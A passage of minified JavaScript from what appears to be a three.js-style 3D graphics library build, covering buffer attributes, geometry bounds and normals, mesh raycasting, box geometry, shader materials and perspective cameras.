this.usage=e,this}addUpdateRange(e,t){this.updateRanges.push({start:e,count:t})}clearUpdateRanges(){this.updateRanges.length=0}copy(e){return this.name=e.name,this.array=new e.array.constructor(e.array),this.itemSize=e.itemSize,this.count=e.count,this.normalized=e.normalized,this.usage=e.usage,this.gpuType=e.gpuType,this}copyAt(e,t,n){e*=this.itemSize,n*=t.itemSize;for(let i=0,r=this.itemSize;i<r;i++)this.array[e+i]=t.array[n+i];return this}copyArray(e){return this.array.set(e),this}applyMatrix3(e){if(2===this.itemSize)for(let t=0,n=this.count;t<n;t++)Si.fromBufferAttribute(this,t),Si.applyMatrix3(e),this.setXY(t,Si.x,Si.y);else if(3===this.itemSize)for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyMatrix3(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}applyMatrix4(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyMatrix4(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}applyNormalMatrix(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.applyNormalMatrix(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}transformDirection(e){for(let t=0,n=this.count;t<n;t++)Mi.fromBufferAttribute(this,t),Mi.transformDirection(e),this.setXYZ(t,Mi.x,Mi.y,Mi.z);return this}set(e,t=0){return this.array.set(e,t),this}getComponent(e,t){let n=this.array[e*this.itemSize+t];return this.normalized&&(n=Ct(n,this.array)),n}setComponent(e,t,n){return this.normalized&&(n=_t(n,this.array)),this.array[e*this.itemSize+t]=n,this}getX(e){let t=this.array[e*this.itemSize];return this.normalized&&(t=Ct(t,this.array)),t}setX(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize]=t,this}getY(e){let t=this.array[e*this.itemSize+1];return this.normalized&&(t=Ct(t,this.array)),t}setY(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+1]=t,this}getZ(e){let t=this.array[e*this.itemSize+2];return this.normalized&&(t=Ct(t,this.array)),t}setZ(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+2]=t,this}getW(e){let t=this.array[e*this.itemSize+3];return this.normalized&&(t=Ct(t,this.array)),t}setW(e,t){return this.normalized&&(t=_t(t,this.array)),this.array[e*this.itemSize+3]=t,this}setXY(e,t,n){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array)),this.array[e+0]=t,this.array[e+1]=n,this}setXYZ(e,t,n,i){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array)),this.array[e+0]=t,this.array[e+1]=n,this.array[e+2]=i,this}setXYZW(e,t,n,i,r){return e*=this.itemSize,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array),r=_t(r,this.array)),this.array[e+0]=t,this.array[e+1]=n,this.array[e+2]=i,this.array[e+3]=r,this}onUpload(e){return this.onUploadCallback=e,this}clone(){return new this.constructor(this.array,this.itemSize).copy(this)}toJSON(){const e={itemSize:this.itemSize,type:this.array.constructor.name,array:Array.from(this.array),normalized:this.normalized};return""!==this.name&&(e.name=this.name),this.usage!==ct&&(e.usage=this.usage),e}}class Ti extends Bi{constructor(e,t,n){super(new Uint16Array(e),t,n)}}class Ri extends Bi{constructor(e,t,n){super(new Uint32Array(e),t,n)}}class Di extends Bi{constructor(e,t,n){super(new Float32Array(e),t,n)}}let Qi=0;const Ui=new Rn,Li=new ri,Pi=new en,Ni=new rn,Fi=new rn,Oi=new en;class ki extends dt{constructor(){super(),this.isBufferGeometry=!0,Object.defineProperty(this,"id",{value:Qi++}),this.uuid=mt(),this.name="",this.type="BufferGeometry",this.index=null,this.attributes={},this.morphAttributes={},this.morphTargetsRelative=!1,this.groups=[],this.boundingBox=null,this.boundingSphere=null,this.drawRange={start:0,count:1/0},this.userData={},this.cubeMapNormalTarget=null}getIndex(){return this.index}setIndex(e){return Array.isArray(e)?this.index=new(Bt(e)?Ri:Ti)(e,1):this.index=e,this}getAttribute(e){return this.attributes[e]}setAttribute(e,t){return this.attributes[e]=t,this}deleteAttribute(e){return delete this.attributes[e],this}hasAttribute(e){return void 0!==this.attributes[e]}addGroup(e,t,n=0){this.groups.push({start:e,count:t,materialIndex:n})}clearGroups(){this.groups=[]}setDrawRange(e,t){this.drawRange.start=e,this.drawRange.count=t}applyMatrix4(e){const t=this.attributes.position;void 0!==t&&(t.applyMatrix4(e),t.needsUpdate=!0);const n=this.attributes.normal;if(void 0!==n){const t=(new Mt).getNormalMatrix(e);n.applyNormalMatrix(t),n.needsUpdate=!0}const i=this.attributes.tangent;return void 0!==i&&(i.transformDirection(e),i.needsUpdate=!0),null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this}applyQuaternion(e){return Ui.makeRotationFromQuaternion(e),this.applyMatrix4(Ui),this}rotateX(e){return Ui.makeRotationX(e),this.applyMatrix4(Ui),this}rotateY(e){return Ui.makeRotationY(e),this.applyMatrix4(Ui),this}rotateZ(e){return Ui.makeRotationZ(e),this.applyMatrix4(Ui),this}translate(e,t,n){return Ui.makeTranslation(e,t,n),this.applyMatrix4(Ui),this}scale(e,t,n){return Ui.makeScale(e,t,n),this.applyMatrix4(Ui),this}lookAt(e){return Li.lookAt(e),Li.updateMatrix(),this.applyMatrix4(Li.matrix),this}center(){return this.computeBoundingBox(),this.boundingBox.getCenter(Pi).negate(),this.translate(Pi.x,Pi.y,Pi.z),this}setFromPoints(e){const t=[];for(let n=0,i=e.length;n<i;n++){const i=e[n];t.push(i.x,i.y,i.z||0)}return this.setAttribute("position",new Di(t,3)),this}computeBoundingBox(){null===this.boundingBox&&(this.boundingBox=new rn);const e=this.attributes.position,t=this.morphAttributes.position;if(e&&e.isGLBufferAttribute)return console.error("THREE.BufferGeometry.computeBoundingBox(): GLBufferAttribute requires a manual bounding box.",this),void this.boundingBox.set(new en(-1/0,-1/0,-1/0),new en(1/0,1/0,1/0));if(void 0!==e){if(this.boundingBox.setFromBufferAttribute(e),t)for(let e=0,n=t.length;e<n;e++){const n=t[e];Ni.setFromBufferAttribute(n),this.morphTargetsRelative?(Oi.addVectors(this.boundingBox.min,Ni.min),this.boundingBox.expandByPoint(Oi),Oi.addVectors(this.boundingBox.max,Ni.max),this.boundingBox.expandByPoint(Oi)):(this.boundingBox.expandByPoint(Ni.min),this.boundingBox.expandByPoint(Ni.max))}}else this.boundingBox.makeEmpty();(isNaN(this.boundingBox.min.x)||isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox(): Computed min/max have NaN values. The "position" attribute is likely to have NaN values.',this)}computeBoundingSphere(){null===this.boundingSphere&&(this.boundingSphere=new _n);const e=this.attributes.position,t=this.morphAttributes.position;if(e&&e.isGLBufferAttribute)return console.error("THREE.BufferGeometry.computeBoundingSphere(): GLBufferAttribute requires a manual bounding sphere.",this),void this.boundingSphere.set(new en,1/0);if(e){const n=this.boundingSphere.center;if(Ni.setFromBufferAttribute(e),t)for(let e=0,n=t.length;e<n;e++){const n=t[e];Fi.setFromBufferAttribute(n),this.morphTargetsRelative?(Oi.addVectors(Ni.min,Fi.min),Ni.expandByPoint(Oi),Oi.addVectors(Ni.max,Fi.max),Ni.expandByPoint(Oi)):(Ni.expandByPoint(Fi.min),Ni.expandByPoint(Fi.max))}Ni.getCenter(n);let i=0;for(let t=0,r=e.count;t<r;t++)Oi.fromBufferAttribute(e,t),i=Math.max(i,n.distanceToSquared(Oi));if(t)for(let r=0,a=t.length;r<a;r++){const a=t[r],s=this.morphTargetsRelative;for(let t=0,r=a.count;t<r;t++)Oi.fromBufferAttribute(a,t),s&&(Pi.fromBufferAttribute(e,t),Oi.add(Pi)),i=Math.max(i,n.distanceToSquared(Oi))}this.boundingSphere.radius=Math.sqrt(i),isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.',this)}}computeTangents(){const e=this.index,t=this.attributes;if(null===e||void 0===t.position||void 0===t.normal||void 0===t.uv)return void console.error("THREE.BufferGeometry: .computeTangents() failed. Missing required attributes (index, position, normal or uv)");const n=t.position,i=t.normal,r=t.uv;!1===this.hasAttribute("tangent")&&this.setAttribute("tangent",new Bi(new Float32Array(4*n.count),4));const a=this.getAttribute("tangent"),s=[],o=[];for(let e=0;e<n.count;e++)s[e]=new en,o[e]=new en;const l=new en,c=new en,h=new en,A=new wt,u=new wt,d=new wt,p=new en,f=new en;function g(e,t,i){l.fromBufferAttribute(n,e),c.fromBufferAttribute(n,t),h.fromBufferAttribute(n,i),A.fromBufferAttribute(r,e),u.fromBufferAttribute(r,t),d.fromBufferAttribute(r,i),c.sub(l),h.sub(l),u.sub(A),d.sub(A);const a=1/(u.x*d.y-d.x*u.y);isFinite(a)&&(p.copy(c).multiplyScalar(d.y).addScaledVector(h,-u.y).multiplyScalar(a),f.copy(h).multiplyScalar(u.x).addScaledVector(c,-d.x).multiplyScalar(a),s[e].add(p),s[t].add(p),s[i].add(p),o[e].add(f),o[t].add(f),o[i].add(f))}let m=this.groups;0===m.length&&(m=[{start:0,count:e.count}]);for(let t=0,n=m.length;t<n;++t){const n=m[t],i=n.start;for(let t=i,r=i+n.count;t<r;t+=3)g(e.getX(t+0),e.getX(t+1),e.getX(t+2))}const v=new en,E=new en,b=new en,C=new en;function _(e){b.fromBufferAttribute(i,e),C.copy(b);const t=s[e];v.copy(t),v.sub(b.multiplyScalar(b.dot(t))).normalize(),E.crossVectors(C,t);const n=E.dot(o[e])<0?-1:1;a.setXYZW(e,v.x,v.y,v.z,n)}for(let t=0,n=m.length;t<n;++t){const n=m[t],i=n.start;for(let t=i,r=i+n.count;t<r;t+=3)_(e.getX(t+0)),_(e.getX(t+1)),_(e.getX(t+2))}}computeVertexNormals(){const e=this.index,t=this.getAttribute("position");if(void 0!==t){let n=this.getAttribute("normal");if(void 0===n)n=new Bi(new Float32Array(3*t.count),3),this.setAttribute("normal",n);else for(let e=0,t=n.count;e<t;e++)n.setXYZ(e,0,0,0);const i=new en,r=new en,a=new en,s=new en,o=new en,l=new en,c=new en,h=new en;if(e)for(let A=0,u=e.count;A<u;A+=3){const u=e.getX(A+0),d=e.getX(A+1),p=e.getX(A+2);i.fromBufferAttribute(t,u),r.fromBufferAttribute(t,d),a.fromBufferAttribute(t,p),c.subVectors(a,r),h.subVectors(i,r),c.cross(h),s.fromBufferAttribute(n,u),o.fromBufferAttribute(n,d),l.fromBufferAttribute(n,p),s.add(c),o.add(c),l.add(c),n.setXYZ(u,s.x,s.y,s.z),n.setXYZ(d,o.x,o.y,o.z),n.setXYZ(p,l.x,l.y,l.z)}else for(let e=0,s=t.count;e<s;e+=3)i.fromBufferAttribute(t,e+0),r.fromBufferAttribute(t,e+1),a.fromBufferAttribute(t,e+2),c.subVectors(a,r),h.subVectors(i,r),c.cross(h),n.setXYZ(e+0,c.x,c.y,c.z),n.setXYZ(e+1,c.x,c.y,c.z),n.setXYZ(e+2,c.x,c.y,c.z);this.normalizeNormals(),n.needsUpdate=!0}}normalizeNormals(){const e=this.attributes.normal;for(let t=0,n=e.count;t<n;t++)Oi.fromBufferAttribute(e,t),Oi.normalize(),e.setXYZ(t,Oi.x,Oi.y,Oi.z)}toNonIndexed(){function e(e,t){const n=e.array,i=e.itemSize,r=e.normalized,a=new n.constructor(t.length*i);let s=0,o=0;for(let r=0,l=t.length;r<l;r++){s=e.isInterleavedBufferAttribute?t[r]*e.data.stride+e.offset:t[r]*i;for(let e=0;e<i;e++)a[o++]=n[s++]}return new Bi(a,i,r)}if(null===this.index)return console.warn("THREE.BufferGeometry.toNonIndexed(): BufferGeometry is already non-indexed."),this;const t=new ki,n=this.index.array,i=this.attributes;for(const r in i){const a=e(i[r],n);t.setAttribute(r,a)}const r=this.morphAttributes;for(const i in r){const a=[],s=r[i];for(let t=0,i=s.length;t<i;t++){const i=e(s[t],n);a.push(i)}t.morphAttributes[i]=a}t.morphTargetsRelative=this.morphTargetsRelative;const a=this.groups;for(let e=0,n=a.length;e<n;e++){const n=a[e];t.addGroup(n.start,n.count,n.materialIndex)}return t}toJSON(){const e={metadata:{version:4.6,type:"BufferGeometry",generator:"BufferGeometry.toJSON"}};if(e.uuid=this.uuid,e.type=this.type,""!==this.name&&(e.name=this.name),Object.keys(this.userData).length>0&&(e.userData=this.userData),void 0!==this.parameters){const t=this.parameters;for(const n in t)void 0!==t[n]&&(e[n]=t[n]);return e}e.data={attributes:{}};const t=this.index;null!==t&&(e.data.index={type:t.array.constructor.name,array:Array.prototype.slice.call(t.array)});const n=this.attributes;for(const t in n){const i=n[t];e.data.attributes[t]=i.toJSON(e.data)}const i={};let r=!1;for(const t in this.morphAttributes){const n=this.morphAttributes[t],a=[];for(let t=0,i=n.length;t<i;t++){const i=n[t];a.push(i.toJSON(e.data))}a.length>0&&(i[t]=a,r=!0)}r&&(e.data.morphAttributes=i,e.data.morphTargetsRelative=this.morphTargetsRelative);const a=this.groups;a.length>0&&(e.data.groups=JSON.parse(JSON.stringify(a)));const s=this.boundingSphere;return null!==s&&(e.data.boundingSphere={center:s.center.toArray(),radius:s.radius}),e}clone(){return(new this.constructor).copy(this)}copy(e){this.index=null,this.attributes={},this.morphAttributes={},this.groups=[],this.boundingBox=null,this.boundingSphere=null;const t={};this.name=e.name;const n=e.index;null!==n&&this.setIndex(n.clone(t));const i=e.attributes;for(const e in i){const n=i[e];this.setAttribute(e,n.clone(t))}const r=e.morphAttributes;for(const e in r){const n=[],i=r[e];for(let e=0,r=i.length;e<r;e++)n.push(i[e].clone(t));this.morphAttributes[e]=n}this.morphTargetsRelative=e.morphTargetsRelative;const a=e.groups;for(let e=0,t=a.length;e<t;e++){const t=a[e];this.addGroup(t.start,t.count,t.materialIndex)}const s=e.boundingBox;null!==s&&(this.boundingBox=s.clone());const o=e.boundingSphere;return null!==o&&(this.boundingSphere=o.clone()),this.drawRange.start=e.drawRange.start,this.drawRange.count=e.drawRange.count,this.userData=e.userData,null!==e.cubeMapNormalTarget&&this.cubeMapNormalTarget.copy(e.cubeMapNormalTarget),this}dispose(){this.cubeMapNormalTarget&&this.cubeMapNormalTarget.dispose(),this.dispatchEvent({type:"dispose"})}}const Gi=new Rn,Hi=new Tn,zi=new _n,Vi=new en,Wi=new en,qi=new en,ji=new en,Yi=new en,Xi=new en,Ki=new wt,Ji=new wt,Zi=new wt,$i=new en,er=new en,tr=new en,nr=new en,ir=new en;class rr extends ri{constructor(e=new ki,t=new xi){super(),this.isMesh=!0,this.type="Mesh",this.geometry=e,this.material=t,this.updateMorphTargets()}copy(e,t){return super.copy(e,t),void 0!==e.morphTargetInfluences&&(this.morphTargetInfluences=e.morphTargetInfluences.slice()),void 0!==e.morphTargetDictionary&&(this.morphTargetDictionary=Object.assign({},e.morphTargetDictionary)),this.material=Array.isArray(e.material)?e.material.slice():e.material,this.geometry=e.geometry,this}computeOffsets(){this.geometry.computeBoundingBox(),this.geometry.computeBoundingSphere(),this.center=this.geometry.boundingSphere.center,this.offsetMatrix=this._computeOffsetMatrix(),this.offsetMatrixInv.copy(this.offsetMatrix).invert(),this.centerOffset.copy(this.center).applyMatrix4(this.offsetMatrixInv),this.modelOffsetMatrix.copy(this.matrixWorld).multiply(this.offsetMatrix),this.modelOffsetMatrixInv.copy(this.modelOffsetMatrix).invert()}updateMorphTargets(){const e=this.geometry.morphAttributes,t=Object.keys(e);if(t.length>0){const n=e[t[0]];if(void 0!==n){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,t=n.length;e<t;e++){const t=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[t]=e}}}}getVertexPosition(e,t){const n=this.geometry,i=n.attributes.position,r=n.morphAttributes.position,a=n.morphTargetsRelative;t.fromBufferAttribute(i,e);const s=this.morphTargetInfluences;if(r&&s){Xi.set(0,0,0);for(let n=0,i=r.length;n<i;n++){const i=s[n],o=r[n];0!==i&&(Yi.fromBufferAttribute(o,e),a?Xi.addScaledVector(Yi,i):Xi.addScaledVector(Yi.sub(t),i))}t.add(Xi)}return t}raycast(e,t){const n=this.geometry,i=this.material,r=this.matrixWorld;if(void 0!==i){if(null===n.boundingSphere&&n.computeBoundingSphere(),zi.copy(n.boundingSphere),zi.applyMatrix4(r),Hi.copy(e.ray).recast(e.near),!1===zi.containsPoint(Hi.origin)){if(null===Hi.intersectSphere(zi,Vi))return;if(Hi.origin.distanceToSquared(Vi)>(e.far-e.near)**2)return}Gi.copy(r).invert(),Hi.copy(e.ray).applyMatrix4(Gi),null!==n.boundingBox&&!1===Hi.intersectsBox(n.boundingBox)||this._computeIntersections(e,t,Hi)}}_computeOffsetMatrix(){const e=this.geometry,t=e.getAttribute("position"),n=e.getIndex(),i=new en(0,0,0),r=new en(0,0,0),a=new en(0,0,0),s=new en(0,0,0);if(void 0!==n){const o=Math.max(0,e.drawRange.start),l=(Math.min(n.count,e.drawRange.start+e.drawRange.count)-1)/3;for(let e=o;e<l;e+=3){const o=n.getX(e),l=n.getX(e+1),c=n.getX(e+2);r.set(t.getX(o),t.getY(o),t.getZ(o)),a.set(t.getX(l),t.getY(l),t.getZ(l)),s.set(t.getX(c),t.getY(c),t.getZ(c)),a.sub(r),s.sub(r),s.cross(a),s.normalize(),i.add(s)}}else for(let e=0;e<t.count;e+=3)r.set(t.getX(e),t.getY(e),t.getZ(e)),a.set(t.getX(e+1),t.getY(e+1),t.getZ(e+1)),s.set(t.getX(e+2),t.getY(e+2),t.getZ(e+2)),a.sub(r),s.sub(r),s.cross(a),s.normalize(),i.add(s);i.normalize();let o=!0,l=0;for(;o;){const e=l/3;if(n){if(e+1>=n.count)break}else if(e+1>=t.count)break;const r=n?n.getX(e):e,c=n?n.getX(e+1):e+1;a.set(t.getX(r),t.getY(r),t.getZ(r)),s.set(t.getX(c),t.getY(c),t.getZ(c)),a.sub(s),a.normalize();const h=i.dot(a);Math.abs(h-1)>.001&&a.length()>.5&&(o=!1),l+=3}s.crossVectors(a,i),s.normalize(),a.crossVectors(i,s),a.normalize();const c=new Rn;c.elements[0]=a.x,c.elements[1]=a.y,c.elements[2]=a.z,c.elements[3]=0,c.elements[4]=i.x,c.elements[5]=i.y,c.elements[6]=i.z,c.elements[7]=0,c.elements[8]=s.x,c.elements[9]=s.y,c.elements[10]=s.z,c.elements[11]=0,c.elements[12]=0,c.elements[13]=0,c.elements[14]=0,c.elements[15]=1;const h=e.boundingSphere.radius,A=(new Rn).makeScale(h,h,h);return c.multiply(A),c}_computeIntersections(e,t,n){let i;const r=this.geometry,a=this.material,s=r.index,o=r.attributes.position,l=r.attributes.uv,c=r.attributes.uv1,h=r.attributes.normal,A=r.groups,u=r.drawRange;if(null!==s)if(Array.isArray(a))for(let r=0,o=A.length;r<o;r++){const o=A[r],d=a[o.materialIndex];for(let r=Math.max(o.start,u.start),a=Math.min(s.count,Math.min(o.start+o.count,u.start+u.count));r<a;r+=3)i=ar(this,d,e,n,l,c,h,s.getX(r),s.getX(r+1),s.getX(r+2)),i&&(i.faceIndex=Math.floor(r/3),i.face.materialIndex=o.materialIndex,t.push(i))}else for(let r=Math.max(0,u.start),o=Math.min(s.count,u.start+u.count);r<o;r+=3)i=ar(this,a,e,n,l,c,h,s.getX(r),s.getX(r+1),s.getX(r+2)),i&&(i.faceIndex=Math.floor(r/3),t.push(i));else if(void 0!==o)if(Array.isArray(a))for(let r=0,s=A.length;r<s;r++){const s=A[r],d=a[s.materialIndex];for(let r=Math.max(s.start,u.start),a=Math.min(o.count,Math.min(s.start+s.count,u.start+u.count));r<a;r+=3)i=ar(this,d,e,n,l,c,h,r,r+1,r+2),i&&(i.faceIndex=Math.floor(r/3),i.face.materialIndex=s.materialIndex,t.push(i))}else for(let r=Math.max(0,u.start),s=Math.min(o.count,u.start+u.count);r<s;r+=3)i=ar(this,a,e,n,l,c,h,r,r+1,r+2),i&&(i.faceIndex=Math.floor(r/3),t.push(i))}}function ar(e,t,n,i,r,a,s,o,l,c){e.getVertexPosition(o,Wi),e.getVertexPosition(l,qi),e.getVertexPosition(c,ji);const h=function(e,t,n,i,r,a,s,o){let l;if(l=1===t.side?i.intersectTriangle(s,a,r,!0,o):i.intersectTriangle(r,a,s,0===t.side,o),null===l)return null;ir.copy(o),ir.applyMatrix4(e.matrixWorld);const c=n.ray.origin.distanceTo(ir);return c<n.near||c>n.far?null:{distance:c,point:ir.clone(),object:e}}(e,t,n,i,Wi,qi,ji,nr);if(h){r&&(Ki.fromBufferAttribute(r,o),Ji.fromBufferAttribute(r,l),Zi.fromBufferAttribute(r,c),h.uv=fi.getInterpolation(nr,Wi,qi,ji,Ki,Ji,Zi,new wt)),a&&(Ki.fromBufferAttribute(a,o),Ji.fromBufferAttribute(a,l),Zi.fromBufferAttribute(a,c),h.uv1=fi.getInterpolation(nr,Wi,qi,ji,Ki,Ji,Zi,new wt)),s&&($i.fromBufferAttribute(s,o),er.fromBufferAttribute(s,l),tr.fromBufferAttribute(s,c),h.normal=fi.getInterpolation(nr,Wi,qi,ji,$i,er,tr,new en),h.normal.dot(i.direction)>0&&h.normal.multiplyScalar(-1));const e={a:o,b:l,c:c,normal:new en,materialIndex:0};fi.getNormal(Wi,qi,ji,e.normal),h.face=e}return h}class sr extends ki{constructor(e=1,t=1,n=1,i=1,r=1,a=1){super(),this.type="BoxGeometry",this.parameters={width:e,height:t,depth:n,widthSegments:i,heightSegments:r,depthSegments:a};const s=this;i=Math.floor(i),r=Math.floor(r),a=Math.floor(a);const o=[],l=[],c=[],h=[];let A=0,u=0;function d(e,t,n,i,r,a,d,p,f,g,m){const v=a/f,E=d/g,b=a/2,C=d/2,_=p/2,I=f+1,x=g+1;let y=0,w=0;const M=new en;for(let a=0;a<x;a++){const s=a*E-C;for(let o=0;o<I;o++){const A=o*v-b;M[e]=A*i,M[t]=s*r,M[n]=_,l.push(M.x,M.y,M.z),M[e]=0,M[t]=0,M[n]=p>0?1:-1,c.push(M.x,M.y,M.z),h.push(o/f),h.push(1-a/g),y+=1}}for(let e=0;e<g;e++)for(let t=0;t<f;t++){const n=A+t+I*e,i=A+t+I*(e+1),r=A+(t+1)+I*(e+1),a=A+(t+1)+I*e;o.push(n,i,a),o.push(i,r,a),w+=6}s.addGroup(u,w,m),u+=w,A+=y}d("z","y","x",-1,-1,n,t,e,a,r,0),d("z","y","x",1,-1,n,t,-e,a,r,1),d("x","z","y",1,1,e,n,t,i,a,2),d("x","z","y",1,-1,e,n,-t,i,a,3),d("x","y","z",1,-1,e,t,n,i,r,4),d("x","y","z",-1,-1,e,t,-n,i,r,5),this.setIndex(o),this.setAttribute("position",new Di(l,3)),this.setAttribute("normal",new Di(c,3)),this.setAttribute("uv",new Di(h,2))}copy(e){return super.copy(e),this.parameters=Object.assign({},e.parameters),this}static fromJSON(e){return new sr(e.width,e.height,e.depth,e.widthSegments,e.heightSegments,e.depthSegments)}}function or(e){const t={};for(const n in e){t[n]={};for(const i in e[n]){const r=e[n][i];r&&(r.isColor||r.isMatrix3||r.isMatrix4||r.isVector2||r.isVector3||r.isVector4||r.isTexture||r.isQuaternion)?r.isRenderTargetTexture?(console.warn("UniformsUtils: Textures of render targets cannot be cloned via cloneUniforms() or mergeUniforms()."),t[n][i]=null):t[n][i]=r.clone():Array.isArray(r)?t[n][i]=r.slice():t[n][i]=r}}return t}function lr(e){const t={};for(let n=0;n<e.length;n++){const i=or(e[n]);for(const e in i)t[e]=i[e]}return t}function cr(e){const t=e.getRenderTarget();return null===t?e.outputColorSpace:!0===t.isXRRenderTarget?t.texture.colorSpace:Ft.workingColorSpace}const hr={clone:or,merge:lr};class Ar extends Ii{constructor(e){super(),this.isShaderMaterial=!0,this.type="ShaderMaterial",this.defines={},this.uniforms={},this.uniformsGroups=[],this.vertexShader="void main() {\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}",this.fragmentShader="void main() {\n\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\n}",this.linewidth=1,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.lights=!1,this.clipping=!1,this.forceSinglePass=!0,this.extensions={clipCullDistance:!1,multiDraw:!1},this.defaultAttributeValues={color:[1,1,1],uv:[0,0],uv1:[0,0]},this.index0AttributeName=void 0,this.uniformsNeedUpdate=!1,this.glslVersion=null,void 0!==e&&this.setValues(e)}copy(e){return super.copy(e),this.fragmentShader=e.fragmentShader,this.vertexShader=e.vertexShader,this.uniforms=or(e.uniforms),this.uniformsGroups=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n].clone());return t}(e.uniformsGroups),this.defines=Object.assign({},e.defines),this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.fog=e.fog,this.lights=e.lights,this.clipping=e.clipping,this.extensions=Object.assign({},e.extensions),this.glslVersion=e.glslVersion,this}toJSON(e){const t=super.toJSON(e);t.glslVersion=this.glslVersion,t.uniforms={};for(const n in this.uniforms){const i=this.uniforms[n].value;i&&i.isTexture?t.uniforms[n]={type:"t",value:i.toJSON(e).uuid}:i&&i.isColor?t.uniforms[n]={type:"c",value:i.getHex()}:i&&i.isVector2?t.uniforms[n]={type:"v2",value:i.toArray()}:i&&i.isVector3?t.uniforms[n]={type:"v3",value:i.toArray()}:i&&i.isVector4?t.uniforms[n]={type:"v4",value:i.toArray()}:i&&i.isMatrix3?t.uniforms[n]={type:"m3",value:i.toArray()}:i&&i.isMatrix4?t.uniforms[n]={type:"m4",value:i.toArray()}:t.uniforms[n]={value:i}}Object.keys(this.defines).length>0&&(t.defines=this.defines),t.vertexShader=this.vertexShader,t.fragmentShader=this.fragmentShader,t.lights=this.lights,t.clipping=this.clipping;const n={};for(const e in this.extensions)!0===this.extensions[e]&&(n[e]=!0);return Object.keys(n).length>0&&(t.extensions=n),t}}class ur extends ri{constructor(){super(),this.isCamera=!0,this.type="Camera",this.matrixWorldInverse=new Rn,this.projectionMatrix=new Rn,this.projectionMatrixInverse=new Rn,this.coordinateSystem=At}copy(e,t){return super.copy(e,t),this.matrixWorldInverse.copy(e.matrixWorldInverse),this.projectionMatrix.copy(e.projectionMatrix),this.projectionMatrixInverse.copy(e.projectionMatrixInverse),this.coordinateSystem=e.coordinateSystem,this}getWorldDirection(e){return super.getWorldDirection(e).negate()}updateMatrixWorld(e){super.updateMatrixWorld(e),this.matrixWorldInverse.copy(this.matrixWorld).invert()}updateWorldMatrix(e,t){super.updateWorldMatrix(e,t),this.matrixWorldInverse.copy(this.matrixWorld).invert()}clone(){return(new this.constructor).copy(this)}}const dr=new en,pr=new wt,fr=new wt;class gr extends ur{constructor(e=50,t=1,n=.1,i=2e3){super(),this.isPerspectiveCamera=!0,this.type="PerspectiveCamera",this.fov=e,this.zoom=1,this.near=n,this.far=i,this.focus=10,this.aspect=t,this.view=null,this.filmGauge=35,this.filmOffset=0,this.updateProjectionMatrix()}copy(e,t){return super.copy(e,t),this.fov=e.fov,this.zoom=e.zoom,this.near=e.near,this.far=e.far,this.focus=e.focus,this.aspect=e.aspect,this.view=null===e.view?null:Object.assign({},e.view),this.filmGauge=e.filmGauge,this.filmOffset=e.filmOffset,this}setFocalLength(e){const t=.5*this.getFilmHeight()/e;this.fov=2*gt*Math.atan(t),this.updateProjectionMatrix()}getFocalLength(){const e=Math.tan(.5*ft*this.fov);return.5*this.getFilmHeight()/e}getEffectiveFOV(){return 2*gt*Math.atan(Math.tan(.5*ft*this.fov)/this.zoom)}getFilmWidth(){return this.filmGauge*Math.min(this.aspect,1)}getFilmHeight(){return this.filmGauge/Math.max(this.aspect,1)}getViewBounds(e,t,n){dr.set(-1,-1,.5).applyMatrix4(this.projectionMatrixInverse),t.set(dr.x,dr.y).multiplyScalar(-e/dr.z),dr.set(1,1,.5).applyMatrix4(this.projectionMatrixInverse),n.set(dr.x,dr.y).multiplyScalar(-e/dr.z)}getViewSize(e,t){return this.getViewBounds(e,pr,fr),t.subVectors(fr,pr)}setViewOffset(e,t,n,i,r,a){this.aspect=e/t,null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const e=this.near;let t=e*Math.tan(.5*ft*this.fov)/this.zoom,n=2*t,i=this.aspect*n,r=-.5*i;const a=this.view;if(null!==this.view&&this.view.enabled){const e=a.fullWidth,s=a.fullHeight;r+=a.offsetX*i/e,t-=a.offsetY*n/s,i*=a.width/e,n*=a.height/s}const s=this.filmOffset;0!==s&&(r+=e*s/this.getFilmWidth()),this.projectionMatrix.makePerspective(r,r+i,t,t-n,e,this.far,this.coordinateSystem),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(e){const t=super.toJSON(e);return t.object.fov=this.fov,t.object.zoom=this.zoom,t.object.near=this.near,t.object.far=this.far,t.object.focus=this.focus,t.object.aspect=this.aspect,null!==this.view&&(t.object.view=Object.assign({},this.view)),t.object.filmGauge=this.filmGauge,t.object.filmOffset=this.filmOffset,t}}const mr=-90;class vr extends ri{constructor(e,t,n){super(),this.type="CubeCamera",this.renderTarget=n,this.coordinateSystem=null,this.activeMipmapLevel=0;const i=new gr(mr,1,e,t);i.layers=this.layers,this.add(i);const r=new gr(mr,1,e,t);r.layers=this.layers,this.add(r);const 